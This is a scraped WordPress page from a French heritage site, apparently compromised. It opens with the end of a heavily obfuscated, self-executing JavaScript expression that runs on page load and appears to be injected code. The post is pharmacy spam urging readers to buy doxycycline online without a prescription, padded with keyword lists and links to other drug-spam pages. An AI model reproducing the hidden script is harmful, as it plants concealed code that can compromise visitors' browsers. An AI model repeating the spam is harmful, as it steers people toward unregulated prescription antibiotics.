]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Prix De Doxycycline</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Vibramycin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/vibramycin.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Vibramycin</span><br />
    <span itemprop="description">Comment Achetez Peu Couteux 200 mg Vibramycin. Doxycycline générique est un antibiotique à large spectre développé pour traiter une variété d&rsquo;infections bactériennes. Doxycycline générique appartient à la classe des médicaments antibiotiques tétracyclines, et agit en inhibant la propagation et la croissance des bactéries dans le corps. générique Doxycycline est également commercialisée comme Vibramycin.<br /> *Doxycycline® est une marque déposée de Pfizer</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">109</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.31</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://cheaprx.site/fr-FR?keyword=Vibramycin" target="_top" rel="nofollow">Use this link to Order Generic Vibramycin (Doxycycline) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Vibramycin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/vibramycin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Ou Acheter Du Vibramycin 200 mg Sur Le Net<br />Vibramycin Acheter En Ligne Canada<br />Acheter Générique Vibramycin Doxycycline Autriche<br />Achat Du Vibramycin<br />Comment Acheter Vibramycin Belgique<br />Achat Générique 200 mg Vibramycin Suède<br />Achetez Générique Vibramycin Doxycycline Strasbourg<br />Vente De Vibramycin 200 mg En Ligne En France<br />Achat Vibramycin Original France<br />Passer La Commande Vibramycin 200 mg Générique<br />Acheter Générique Vibramycin 200 mg Berne<br />Vibramycin 200 mg Pharmacie En Ligne Belgique<br />à prix réduit 200 mg Vibramycin Générique<br />Comment Acheter Du Doxycycline Sans Ordonnance En Suisse<br />Acheter Vibramycin 200 mg Original En France<br />200 mg Vibramycin Bon Marché En Ligne<br />Générique 200 mg Vibramycin Peu Coûteux<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=26954">Acheter Sildenafil Citrate</a><br /><a href="https://www.mesopotamiaheritage.org/?p=26982">buy Glipizide/Metformin</a><br /><a href="https://www.mesopotamiaheritage.org/?p=26999">generic Avapro</a><br /><a href="https://www.mesopotamiaheritage.org/?p=26926">cheap Viagra Oral Jelly</a><br /><a href="https://www.mesopotamiaheritage.org/?p=26948">www.mesopotamiaheritage.org</a><br />
<br />
Achat Générique 200 mg Vibramycin Pays Bas, Doxycycline En Ligne Suisse, Acheter Vibramycin 200 mg Au Senegal, Vente Doxycycline Générique, Buy Vibramycin Real, Achat Générique Vibramycin Doxycycline Genève, Acheter Doxycycline Belgique, Vente Vibramycin 200 mg En Ligne Tunisie, Commander Générique Vibramycin Norvège, Acheté Générique Vibramycin Doxycycline Autriche, Acheté 200 mg Vibramycin Peu Coûteux Sans Ordonnance, Commander Générique 200 mg Vibramycin À Prix Réduit, Le Moins Cher Doxycycline Générique, Acheter Vibramycin Internet Doctissimo, Achat Générique Vibramycin 200 mg Europe, Ordonner Générique Vibramycin Doxycycline Émirats Arabes Unis, Générique Vibramycin Doxycycline Commander, acheter du vrai Générique Vibramycin 200 mg États-Unis, Acheté Générique 200 mg Vibramycin Moins Cher, Générique Vibramycin Doxycycline Prix Le Moins Cher, Acheter Du Doxycycline En Suisse, Vibramycin Acheter Sur Internet, Acheté Générique Vibramycin Doxycycline Bâle, Buy Doxycycline Prices, Bon Site Pour Acheter Vibramycin, Vibramycin Pas Cher Lyon, Achetez Générique Vibramycin 200 mg Émirats Arabes Unis, Achat Vibramycin Internet Doctissimo, Vibramycin 200 mg Pharmacie En Ligne Avis, Générique 200 mg Vibramycin Commander, Générique Vibramycin Doxycycline Achetez En Ligne, Achetez Générique 200 mg Vibramycin Toronto, Acheter Générique Vibramycin À Prix Réduit, Acheter 200 mg Vibramycin Le Moins Cher, Acheté Générique Doxycycline Berne, Acheter Vibramycin Doxycycline Le Moins Cher Sans Ordonnance, Doxycycline Acheter Maintenant En Ligne, Achat Vibramycin 200 mg Pas Cher En France, acheter Générique 200 mg Vibramycin à prix réduit, commander Générique Doxycycline Royaume-Uni, Commander Générique Doxycycline Danemark, Commander Générique Vibramycin Doxycycline Angleterre, Doxycycline Combien Ça Coûte En Ligne, Buy Doxycycline Without Script, Meilleur Site Pour Acheter Du Vibramycin, Vibramycin Doxycycline combien ça coûte Générique, Acheter Doxycycline France, Acheter Vibramycin 200 mg Sur Internet En Suisse, Achetez Générique 200 mg Vibramycin Nantes, Générique 200 mg Vibramycin Commander En Ligne, Achetez 200 mg Vibramycin À Prix Réduit, Achat En Ligne Canada Doxycycline, acheter du vrai Générique 200 mg Vibramycin Pays-Bas, À Prix Réduit Doxycycline En Ligne, Comment Commander Du Vibramycin 200 mg Sur Internet, Bon Marché 200 mg Vibramycin En Ligne, Acheter Générique Vibramycin Doxycycline Bas Prix, Ordonner Générique Vibramycin Strasbourg, Acheter Doxycycline Moins Cher, Achat Vibramycin 200 mg Prix Le Moins Cher Sans Ordonnance, Doxycycline Generique Achat En France, Vibramycin 200 mg En Ligne Paiement Paypal, Buy Doxycycline Without Doctor Prescription Overnight, Acheter 200 mg Vibramycin Générique, Vibramycin 200 mg Ordonner<br />
<br />
<a href="http://www.a-comfort.jp/?p=158274">generic Zanaflex</a><br /><a href="http://bobrbibl.ru/?p=26069">generic Motrin</a><br /><a href="http://m606sports.co.uk/?p=20253">buy Tadalafil</a><br /><a href="http://www.bpodkova.com/node/285960">buy Clomiphene</a></p>
</div>
<p>OMCIWl</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" rel="bookmark"><time class="entry-date published" datetime="2019-04-30T13:14:49+02:00">30 avril 2019</time><time class="updated" datetime="2019-04-30T13:14:53+02:00">30 avril 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/recherche-avapro-300-mg-envoie-rapide/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Recherche Avapro 300 mg :: Envoie Rapide</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/envoie-rapide-vente-de-kamagra-50-mg/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Envoie Rapide :: Vente De Kamagra 50 mg</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 